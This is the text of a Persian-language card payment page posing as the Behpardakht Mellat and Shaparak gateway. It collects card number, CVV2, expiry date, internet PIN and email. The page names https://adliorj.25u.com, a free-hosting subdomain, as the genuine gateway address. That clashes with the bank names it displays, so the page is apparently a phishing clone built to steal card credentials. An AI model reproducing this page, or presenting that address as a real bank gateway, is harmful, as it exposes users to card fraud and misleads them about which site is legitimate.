 EN
شاپرک
شرکت شبکه الکترونیکی پرداخت کارت
پرداخت اینترنتی به پرداخت ملت
www.Behpardakht.com
به پرداخت ملت
beh pardakht mellat
اطلاعات کارت
زمان باقی مانده : 11:43
شماره کارت
شماره کارت 16 رقمی درج شده روی کارت را وارد نمایید
شماره شناسایی دوم
(CVV2)
شماره 3 یا 4 رقمی درج شده روی کارت را وارد نمایید
تاریخ انقضای کارت
تاریخ انقضای کارت را وارد کنید
ماه
سال
کد امنیتی
لطفا کد امنیتی داخل کادر را وارد نمایید
87877
رمز اینترنتی کارت
رمز اینترنتی را وارد نمایید
دریافت رمز پویا
ایمیل
لطفا ایمیل معتبر وارد کنید (اختیاری)
پرداخت
انصراف
اطلاعات پذیرنده
نام پذیرنده : به پرداخت ملت
شماره پذیرنده: 8191415
مبلغ قابل پرداخت : 50,000 ریا...
آدرس وب سایت: https://shaparak...
راهنمای استفاده از رمز پویا
رمز پویا، رمز یکبار مصرفی است که به جای رمز دوم کارت استفاده میشود.
مرحله اول- براساس دستورالعمل بانک صادرکننده کارت خود، نسبت به فعالسازی رمز پویا اقدام نمایید.
مرحله دوم- رمز پویا را بر اساس روش اعلامی از طرف بانک صادرکننده کارت، به یکی از روشهای زیر دریافت کنید.
1- دریافت از طریق برنامه کاربردی بانک، اینترنت بانک و یا موبایل بانک
2- دریافت از طریق کد USSD بانک صادرکننده کارت شما
3- دریافت از طریق زدن دکمه ی "دریافت رمز پویا" در درگاه پرداخت اینترنتی
مرحله سوم- پس از دریافت رمز به یکی از روشهای فوق، رمز پویای دریافت شده را در محل تعیین شده برای "رمز دوم" وارد نمایید و سپس مابقی اطلاعات را تکمیل
نمایید.
راهنما
شماره کارت: 16 رقمی بوده و بصورت 4 قسمت 4 رقمی روی کارت درج شده است.
cvv2: با طول 3 یا 4 رقم کنار شماره کارت و یا پشت کارت درج شده
است.
تاریخ انقضا: شامل دو بخش ماه و سال انقضا در کنار شماره کارت درج شده است.
رمز اینترنتی: با عنوان رمز دوم و در برخی موارد با PIN2 شناخته می شود، از طریق بانک صادر کننده کارت تولید شده و همچنین از طریق دستگاه های خودپرداز بانک
صادر کننده قابل تهیه و یا تغییر می باشد.
کد امنیتی: بخشی از محتوای صفحه پرداخت است و لازم است برای ادامه فرایند خرید ، کد موجود که به صورت عددی در تصویر مشخص شده است در محل پیش
بینی شده درج شود.
دروازه پرداخت اینترنتی به پرداخت ملت با استفاده از پروتکل امن https به مشتریان خود ارایه خدمت نموده و با آدرس https://adliorj.25u.com شروع می
شود. خواهشمند است به منظور جلوگیری از سوء استفاده های احتمالی پیش از ورود هرگونه اطلاعات، آدرس موجود در بخش مرورگر وب خود را با آدرس فوق مقایسه
نمایید و درصورت مشاهده هر نوع مغایرت احتمالی، موضوع را با ما درمیان بگذارید.
برای جلوگیری از افشای رمز کارت خود،حتی المقدور از صفحه کلید مجازی استفاده فرمایید.
لطفا از صحت نام فروشنده و مبلغ نمایش داده شده، اطمینان حاصل فرمایید.
برای کسب اطلاعات بیشتر، گزارش فروشگاههای مشکوک و همچنین اطلاع از وضعیت پذیرندگان اینترنتی با ما تماس بگیرید.
شماره تماس: 27312733-021
شرکت به پرداخت ملت ارایه دهنده خدمات نوین پرداخت الکترونیک